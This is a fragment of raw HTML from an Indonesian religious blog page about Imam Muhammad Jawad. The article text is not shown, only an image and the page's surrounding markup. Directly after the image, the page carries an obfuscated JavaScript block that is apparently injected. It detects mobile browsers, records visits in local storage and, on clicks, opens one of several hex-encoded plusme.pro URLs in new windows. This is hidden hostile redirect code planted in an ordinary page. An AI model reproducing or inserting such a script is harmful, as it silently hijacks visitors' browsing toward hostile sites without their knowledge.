<p><img decoding="async" class="aligncenter wp-image-19693 size-full" src="https://safinah-online.com/wp-content/uploads/2021/07/imam-jawad.jpeg" alt="" width="912" height="1280" data-wp-pid="19693" data-pin-nopin="nopin" srcset="https://safinah.id/wp-content/uploads/2021/07/imam-jawad.jpeg 912w, https://safinah.id/wp-content/uploads/2021/07/imam-jawad-214x300.jpeg 214w, https://safinah.id/wp-content/uploads/2021/07/imam-jawad-730x1024.jpeg 730w, https://safinah.id/wp-content/uploads/2021/07/imam-jawad-768x1078.jpeg 768w" sizes="(max-width: 912px) 100vw, 912px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/ahlulbait/" rel="tag">Ahlulbait</a><a href="https://safinah.id/tag/dakwah/" rel="tag">Dakwah</a><a href="https://safinah.id/tag/imam/" rel="tag">imam</a><a href="https://safinah.id/tag/imam-jawad/" rel="tag">imam jawad</a><a href="https://safinah.id/tag/keluarganabi/" rel="tag">keluarganabi</a><a href="https://safinah.id/tag/metode/" rel="tag">metode</a><a href="https://safinah.id/tag/nabi/" rel="tag">Nabi</a><a href="https://safinah.id/tag/tempuh/" rel="tag">tempuh</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fmetode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Siapa+pun+yang+membaca+riwayat+hidup+para+Imam+Ahlulbait+a.s+niscaya+akan+mendapati+bahwa+setiap+orang+dari+mereka+https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fmetode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s%2F&amp;title=Metode+Dakwah+yang+Ditempuh+Imam+Muhammad+Jawad+a.s.', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fmetode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s%2F&amp;name=Metode+Dakwah+yang+Ditempuh+Imam+Muhammad+Jawad+a.s.&amp;description=Siapa+pun+yang+membaca+riwayat+hidup+para+Imam+Ahlulbait+a.s+niscaya+akan+mendapati+bahwa+setiap+orang+dari+mereka+itu+adalah+tokoh+terkemuka+di+antara+para+ulama+di+masanya+dalam+hal+ilmu-ilmu+syariat+dan+kehidupan.+Oleh+karena+itu%2C+mereka+merupakan+orang-orang+yang+disegani+oleh+para+ulama%2C+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fmetode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s%2F&amp;description=metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s." target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s." target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/akidah-pembebas-akal-manusia/" rel="prev"><span class="arrow_carrot-left"></span><h4>Akidah, Pembebas Akal Manusia</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/in-memoriam-ustaz-thoha-musawa/" rel="next"><h4>In Memoriam Ustaz Thoha Musawa</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='19692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/" target="_self">Metode Menggapai Kebahagiaan Hakiki</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		19 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/keluarga/tuntunan/" rel="category tag">Tuntunan</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">Imam Ali Zainal Abidin, Pewaris Ajaran Rasulullah Saw</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		16 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/14-maksum/riwayat-hidup/" rel="category tag">Riwayat Hidup</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/sejarah-singkat-kehidupan-imam-husain-as/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-8-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/sejarah-singkat-kehidupan-imam-husain-as/" target="_self">Sejarah Singkat Kehidupan Imam Husain as</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		14 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/sejarah-singkat-kehidupan-imam-husain-as/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/info-1-rajab-1445-h/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270.jpg 1280w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/info-1-rajab-1445-h/" target="_self">Info 1 Rajab 1445 H</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		12 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/info-1-rajab-1445-h/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg.jpg 2000w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/" target="_self">Arahan Dewan Syura Ahlulbait Indonesia Terkait Pemilu dan Pi...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		09 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/" target="_self">
